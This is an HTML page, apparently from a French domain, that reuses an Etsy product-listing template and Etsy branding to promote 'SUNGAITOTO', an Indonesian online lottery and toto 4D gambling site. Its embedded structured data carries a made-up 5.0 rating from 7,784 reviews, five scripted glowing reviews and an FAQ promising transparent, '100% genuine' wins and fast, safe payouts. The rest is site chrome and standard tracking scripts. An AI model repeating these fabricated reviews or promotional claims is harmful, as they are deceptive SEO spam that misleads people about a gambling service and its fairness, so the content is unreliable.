

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arpejh.fr/api/v3/ajax/bespoke/member/neu/specs/listing_async_bottom_collections
body_size: 60165
content:
<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false" style="--vh: 13.52px;"><head>
        <script async="" defer src="https://www.etsy.com/include/tags.js"></script><script>
            if (window.performance && performance.mark)
                performance.mark("TTP")
        </script>
        
        <title>Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia</title>
        <link rel="amphtml" href="https://arpejh.pages.dev/">
        <link rel="canonical" href="https://www.arpejh.fr/"/>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900"/>
        <meta name="description" content="SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan.">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta http-equiv="content-language" content="en-ID">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="pinterest" content="nosearch">
        <meta name="copyright" content="SUNGAITOTO">
        <meta name="author" content="sungaitoto">
        <meta name="distribution" content="global">
        <meta name="publisher" content="SUNGAITOTO">
        <meta name="robots" content="index, follow">
        <meta name="rating" content="general">
        <meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
        <meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
        <meta property="fb:app_id" content="89186614300">
        <meta name="css_dist_path" content="/ac/sasquatch/css/"/>
        <meta name="dist" content="202509171758147727"/>
        <meta name="twitter:site" content="@sungaitoto" value=""/>
        <meta name="twitter:card" content="summary_large_image" value=""/>
        <meta name="twitter:app:name:iphone" content="Etsy" value=""/>
        <meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value=""/>
        <meta name="twitter:app:id:iphone" content="477128284" value=""/>
        <meta name="twitter:app:name:ipad" content="Etsy" value=""/>
        <meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value=""/>
        <meta name="twitter:app:id:ipad" content="477128284" value=""/>
        <meta name="twitter:app:name:googleplay" content="Etsy" value=""/>
        <meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value=""/>
        <meta name="twitter:app:id:googleplay" content="com.etsy.android" value=""/>
        <meta property="og:title" content="Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia"/>
        <meta property="og:description" content="SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan."/>
        <meta property="og:type" content="product"/>
        <meta property="og:url" content="https://www.arpejh.fr/"/>
        <meta property="og:image" content="https://cumaseo.co/segi/146.png"/>
        <meta property="product:price:amount" content="5.20"/>
        <meta property="product:price:currency" content="USD"/>
        <link rel="shortcut icon" href="https://cumaseo.co/logo/pav-st.png"/>
        <link rel="icon" href="https://cumaseo.co/logo/pav-st.png" type="image/jpg" sizes="32x32"/>
        <link rel="icon" href="https://cumaseo.co/logo/pav-st.png" type="image/jpg" sizes="16x16"/>
        <link rel="apple-touch-icon" href="https://cumaseo.co/logo/pav-st.png" sizes="180x180"/>
        <link rel="mask-icon" href="https://cumaseo.co/logo/pav-st.png" color="rgb(241, 100, 30)"/>
        <link rel="manifest" href="/site.webmanifest"/>
        <meta name="apple-mobile-web-app-title" content="Etsy"/>
        <meta name="application-name" content="Etsy"/>
        <meta name="msapplication-TileColor" content="#F1641E"/>
        <meta name="theme-color" content="rgb(255, 255, 255)"/>
        <link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous"/>
        <link rel="preconnect" href="//i.etsystatic.com"/>
        <link rel="preconnect" href="//v.etsystatic.com"/>
        <link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous"/>
        <link rel="preload" as="image" imagesrcset="https://www.arpejh.fr/" fetchpriority="high"/>
        <link rel="alternate" href="https://www.arpejh.fr/" hreflang="id"/>
        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
            !function(e) {
                var r = e.__etsy_logging = {};
                r.errorQueue = [],
                e.onerror = function(e, o, t, n, s) {
                    r.errorQueue.push([e, o, t, n, s])
                }
                ,
                r.firedEvents = [];
                r.perf = {
                    e: [],
                    t: !1,
                    MARK_MEASURE_PREFIX: "_etsy_mark_measure_",
                    prefixMarkMeasure: function(e) {
                        return "_etsy_mark_measure_" + e
                    }
                },
                e.PerformanceObserver && (r.perf.o = new PerformanceObserver((function(e) {
                    r.perf.e = r.perf.e.concat(e.getEntries())
                }
                )),
                r.perf.o.observe({
                    entryTypes: ["element", "navigation", "longtask", "paint", "mark", "measure", "resource", "layout-shift"]
                }));
                var o = [];
                r.eventpipe = {
                    q: o,
                    logEvent: function(e) {
                        o.push(e)
                    },
                    logEventImmediately: function(e) {
                        o.push(e)
                    }
                };
                var t = !(Object.assign && Object.values && Object.fromEntries && e.Promise && Promise.prototype.finally && e.NodeList && NodeList.prototype.forEach)
                  , n = !!e.CefSharp || !!e.__pw_resume
                  , s = !e.PerformanceObserver || !PerformanceObserver.supportedEntryTypes || 0 === PerformanceObserver.supportedEntryTypes.length
                  , a = !e.navigator || !e.navigator.sendBeacon
                  , p = t || n
                  , u = [];
                t && u.push("fp"),
                s && u.push("fo"),
                a && u.push("fb"),
                n && u.push("fg"),
                r.bots = {
                    isBot: p,
                    botCheck: u
                }
            }(window);
        </script>
        <script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https:\/\/schema.org",
  "url": "https://www.arpejh.fr/",
  "name": "SUNGAITOTO",
  "sku": "1790774795",
  "gtin": "n\/a",
  "description": "SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan.",
  "image": [{
   "@type": "ImageObject",
   "@context": "https:\/\/schema.org",
   "author": "sungaitoto",
   "contentURL": "https://cumaseo.co/segi/146.png",
   "description": null,
   "thumbnail": "https://cumaseo.co/segi/146.png"
  }],
  "category": "SUNGAITOTO < SITUS TOGEL < TOTO TOGEL",
  "brand": {
   "@type": "Brand",
   "@context": "https:\/\/schema.org",
   "name": "SUNGAITOTO"
  },
  "logo": "https://cumaseo.co/logo/sungaitoto.gif",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 7784
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 779,
   "price": "97962",
   "priceCurrency": "IDR",
   "availability": "https:\/\/schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
},
  "review": [
    {
      "@type": "Review",
      "author": "Dana",
      "reviewBody": "Saya awalnya cuma penasaran sama debut toto togel baru di SUNGAITOTO, tapi setelah nyobain sendiri, gw ngerasa sistemnya emang rapi dan hasilnya transparan. Pasaran lengkap, beli angka enak, dan rasanya fair.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Rina",
      "reviewBody": "Gw main di SUNGAITOTO karena katanya situs togel terbesar, ternyata bener sih. Saya bisa pilih banyak pasaran tanpa ribet dan hasil keluaran selalu update, bikin main jadi lebih yakin.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Dedi",
      "reviewBody": "Sebagai pemain toto 4D, saya suka karena hadiah di SUNGAITOTO kerasa gede dan proses transaksinya cepet. Gw ngerasa diperlakukan serius, bukan cuma sekadar pemain lewat.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Sari",
      "reviewBody": "Gw perhatiin SUNGAITOTO rajin update produk dan promo, jadi saya nggak ngerasa main di tempat yang stagnan. Live streaming result juga bikin gw makin percaya sama keaslian hasilnya.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    },
    {
      "@type": "Review",
      "author": "Budi",
      "reviewBody": "Saya udah nyobain beberapa situs togel, tapi SUNGAITOTO beda karena fokusnya jelas ke winner. Gw ngerasa sistemnya jujur dan nggak neko-neko, cocok buat main jangka panjang.",
      "reviewRating": { "@type": "Rating", "ratingValue": "5" }
    }
  ]
}
 }
</script>
<script type="application/ld+json">
 {
  "@context": "https:\/\/schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
   "@type": "ListItem",
   "position": 1,
   "name": "SUNGAITOTO",
   "item": "https://www.arpejh.fr/"
  }, {
   "@type": "ListItem",
   "position": 2,
   "name": "TOTO TOGEL",
   "item": "https://www.arpejh.fr/"
  }, {
   "@type": "ListItem",
   "position": 3,
   "name": "SITUS TOGEL",
   "item": "https://www.arpejh.fr/"
  }, {
   "@type": "ListItem",
   "position": 4,
   "name": "TOTO 4D",
   "item": "https://www.arpejh.fr/"
  }]
 }
</script> 
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Mengapa SUNGAITOTO disebut sebagai situs togel terbesar dan pure winner?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "SUNGAITOTO memiliki koleksi pasaran terlengkap, jumlah pemain aktif tinggi, serta sistem permainan transparan yang memungkinkan pemain meraih kemenangan murni dari hasil tebak angka tanpa manipulasi."
      }
    },
    {
      "@type": "Question",
      "name": "Pasaran apa saja yang tersedia di SUNGAITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "SUNGAITOTO menyediakan berbagai pasaran toto populer dengan akses langsung di satu platform, sehingga member bebas memilih pasar sesuai preferensi tanpa harus pindah situs."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana sistem kejujuran dan transparansi permainan di SUNGAITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Seluruh permainan dijalankan secara resmi dengan sistem transparan, dilengkapi live streaming hasil keluaran sesuai jadwal pasar untuk memastikan setiap kemenangan 100% asli."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah proses transaksi di SUNGAITOTO cepat dan aman?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, SUNGAITOTO dikelola oleh tim profesional yang memastikan seluruh transaksi pembelian angka dan penarikan dana diproses dengan cepat, aman, dan tepat waktu."
      }
    },
    {
      "@type": "Question",
      "name": "Bonus dan promo apa yang tersedia untuk member baru SUNGAITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "SUNGAITOTO menyiapkan berbagai bonus dan promo khusus sebagai bagian dari debut produk, yang diberikan untuk mendukung peluang menang dan kenyamanan bermain para member baru maupun lama."
      }
    }
  ]
}
</script>
        <link rel="stylesheet" href="https://resource.cdn-id.com/lib/b-cdn.net/dragon-v2.4.min.css">
        <link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css"/>
        <link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css"/>

      </head><body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID wt-browser-has-no-hover-support" data-language="en-GB" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true">        
        
        <script>
            //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
            // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
            // files could call.
            function waitForElm(selector) {
                return new Promise( (resolve) => {
                    if (document.querySelector(selector)) {
                        return resolve(document.querySelector(selector));
                    }

                    const observer = new MutationObserver( () => {
                        if (document.querySelector(selector)) {
                            observer.disconnect();
                            resolve(document.querySelector(selector));
                        }
                    }
                    );

                    // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
                    observer.observe(document.body, {
                        childList: true,
                        subtree: true,
                    });
                }
                );
            }
            function retryLoadingAirgap(loadAsync, attemptNumber) {
                var element = document.createElement("script");
                element.type = "text/javascript";
                element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
                if (loadAsync) {
                    element.setAttribute('data-cfasync', true);
                    element.async = true;
                }

                element.onerror = (error) => {
                    if (attemptNumber < 3) {
                        window.__etsy_logging.eventpipe.logEvent({
                            event_name: `transcend_cmp_airgap_preliminary_failure`,
                            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                            airgap_bundle: 'control_bundle',
                            error: error,
                            retryAttempt: attemptNumber,
                            attemptWasAsyncLoad: loadAsync
                        });
                        retryLoadingAirgap(false, attemptNumber + 1);
                    } else {
                        try {
                            //ideally we would have the same STATSD here as in transcend-integration.ts
                            //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                            //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                            window.initializePrivacySettingsManager(false);
                        } catch (error) {
                            waitForElm("#privacy-settings-manager-load-complete").then( () => {
                                window.initializePrivacySettingsManager(false);
                            }
                            );
                        }
                        // Update privacy footer based on Airgap info after footer script is loaded.
                        waitForElm("#footer-script-loaded").then( () => {
                            window.updatePrivacySettingsFooterTextBasedOnRegime();
                        }
                        );

                        window.__etsy_logging.eventpipe.logEvent({
                            event_name: `transcend_cmp_airgap_load_failure`,
                            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                            airgap_bundle: 'control_bundle',
                            error: error,
                            retryAttempts: attemptNumber
                        });
                    }
                }

                var head = document.getElementsByTagName('head')[0];
                head.appendChild(element);
            }

            function handleErrorLoadingAirgap() {
                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    retryAttempt: 1,
                    attemptWasAsyncLoad: true
                });

                retryLoadingAirgap(true, 2);
            }
        </script>
        <script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()" async></script>
        <meta name="robots" content="max-image-preview:large">
        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios"/>
        <meta property="al:ios:app_store_id" content="477128284"/>
        <meta property="al:ios:app_name" content="Etsy"/>
        <meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android"/>
        <meta property="al:android:package" content="com.etsy.android"/>
        <meta property="al:android:app_name" content="Etsy"/>
        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
            __webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";
        </script>
        <style>
            * {
                font-family: "Mulish", sans-serif !important;
                text-decoration: none !important;
            }
        </style>
        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy"/>
    
    
        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
            !function(a, b, c, d, e, f) {
                a.ddjskey = e;
                a.ddoptions = f || null;
                var m = b.createElement(c)
                  , n = b.getElementsByTagName(c)[0];
                m.async = 1,
                m.defer = 1,
                m.src = d,
                n.parentNode.insertBefore(m, n)
            }(window, document, "script", "https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
                endpoint: "https://www.etsy.com/include/tags.js",
                ajaxListenerPath: true,
                enableTagEvents: true,
                overrideAbortFetch: true,
                abortAsyncOnChallengeDisplay: true,
                disableAutoRefreshOnCaptchaPassed: false,
                replayAfterChallenge: true
            });

            var DD_BLOCKED_EVENT_NAME = "dd_blocked";
            var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
            var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

            window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
                if (window.Sentry && window.Sentry.setTag) {
                    window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
                }
            });

            window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
                if (window.Sentry && window.Sentry.setTag) {
                    window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
                }
            });

            window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
                if (window.Sentry && window.Sentry.setTag) {
                    window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
                }
            });
        </script>
        <div data-above-header class="wt-z-index-5 wt-position-relative"></div>
        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
            <div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
                <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        " role="banner">
                    <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                        !function(e) {
                            var r = e.__etsy_logging;
                            if (r && r.perf && r.perf.prefixMarkMeasure) {
                                var n = r.perf.prefixMarkMeasure("logo_render");
                                e.performance && e.performance.mark && e.requestAnimationFrame((function() {
                                    setTimeout((function() {
                                        e.performance.mark(n)
                                    }
                                    ))
                                }
                                ))
                            }
                        }(window);
                    </script>
                    <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
                        <a href="https://www.arpejh.fr/" elementtiming="ux-global-nav">
                            <span class="wt-screen-reader-only">TOTO TOGEL</span>
                            <img src="https://cumaseo.co/logo/sungaitoto.gif" alt="TOTO TOGEL" style="max-height:40px;">
                        </a>
                    </div>
                    <nav class="wt-hide-xs wt-show-lg">
                        <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
                            <button type="button" class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger data-level="0" data-overlay-trigger-selector="overlay-trigger-ele">
                                <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
                                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
                                        <rect x="2" y="8" width="14" height="2"/></rect>
                                        <rect x="2" y="13" width="14" height="2"/></rect>
                                        <rect x="2" y="3" width="14" height="2"/></rect>
                                    </svg>
                                </span>
                                Categories
        
                            </button>
                            <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
                                <script type="text/json" data-neu-spec-placeholder-data="1">
                                    {"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}
                                </script>
                                <div></div>
                            </div>
                            <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>
                        </div>
                    </nav>
                    <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
                        <button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
                            <span class="wt-screen-reader-only">Browse
          </span>
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></path>
                                </svg>
                            </span>
                        </button>
                        <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
                            <form id="gnav-search" class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET" action="/search.php" role="search" data-gnav-search data-ge-search-clearable data-trending-searches="1">
                                <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">Search for items or shops
</label>
                                <div class="search-container" data-id="search-bar">
                                    <div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container" data-id="search-suggestions-trigger">
                                        <input id="global-enhancements-search-query" data-id="search-query" data-search-input type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    " placeholder="Cari Kami Di Google 'SUNGAITOTO'" value="" autocomplete="off" autocorrect="off" autocapitalize="off" role="combobox" aria-autocomplete="both" aria-controls="global-enhancements-search-suggestions" aria-expanded="false"/>
                                        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
                                            <span class="wt-screen-reader-only">Clear search</span>
                                            <span class="wt-icon wt-icon--smaller wt-nudge-t-1">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path>
     </svg>
                                            </span>
                                        </button>
                                        <button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                " value="Search" aria-label="Search" data-id="gnav-search-submit-button">
                                            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></path>
     </svg>
                                            </span>
                                        </button>
                                    </div>
                                    <div id="global-enhancements-search-suggestions" class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            " data-id="search-suggestions"></div>
                                </div>
                                <input id="search-js-router-enabled" type="hidden" value="true"/>
                                <input type="hidden" value="all" name="search_type" id="search-type"/>
                            </form>
                        </div>
                    </div>
                    <a data-selector="skip-to-content-marketplace" class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
                        <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
                            <label class="wt-btn wt-btn--transparent wt-btn--light">Skip to Content
        </label>
                        </div>
                    </a>
                    <div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0" data-wt-overlay id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog"></div>
                    <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
                        <nav aria-label="Main">
                            <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
                                <li data-favorites-nav-container data-ge-nav-menu="favorites" data-ge-hover-event-name="gnav_hover_favorites_menu"></li>
                                <li>
                                    <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
                                        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
                                            <span class="wt-menu__trigger__label">
     <span class="etsy-icon">
         <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
             <path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/></path>
             <path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></path>
         </svg>
     </span>
                                            </span>
